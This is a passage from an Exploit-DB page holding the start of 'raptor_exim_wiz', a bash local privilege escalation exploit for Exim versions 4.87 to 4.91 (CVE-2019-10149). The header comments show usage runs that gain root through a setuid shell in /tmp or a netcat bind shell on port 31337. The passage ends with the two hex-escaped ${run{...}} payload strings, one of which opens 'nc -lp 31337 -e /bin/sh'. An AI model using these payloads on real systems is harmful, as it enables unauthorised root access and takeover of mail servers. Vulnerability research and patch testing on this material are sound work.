 https://www.exploit-db.com/raw/46996
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#!/bin/bash
#
# raptor_exim_wiz - "The Return of the WIZard" LPE exploit
# Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
#
# A flaw was found in Exim versions 4.87 to 4.91 (inclusive).
# Improper validation of recipient address in deliver_message()
# function in /src/deliver.c may lead to remote command execution.
# (CVE-2019-10149)
#
# This is a local privilege escalation exploit for "The Return
# of the WIZard" vulnerability reported by the Qualys Security
# Advisory team.
#
# Credits:
# Qualys Security Advisory team (kudos for your amazing research!)
# Dennis 'dhn' Herrmann (/dev/tcp technique)
#
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
# Vulnerable platforms:
# Exim 4.87 - 4.91
#
# Tested against:
# Exim 4.89 on Debian GNU/Linux 9 (stretch) [exim-4.89.tar.xz]
#
METHOD="setuid" # default method
PAYLOAD_SETUID='${run{\x2fbin\x2fsh\t-c\t\x22chown\troot\t\x2ftmp\x2fpwned\x3bchmod\t4755\t\x2ftmp\x2fpwned\x22}}@localhost'
PAYLOAD_NETCAT='${run{\x2fbin\x2fsh\t-c\t\x22nc\t-lp\t31337\t-e\t\x2fbin\x2fsh\x22}}@localhost'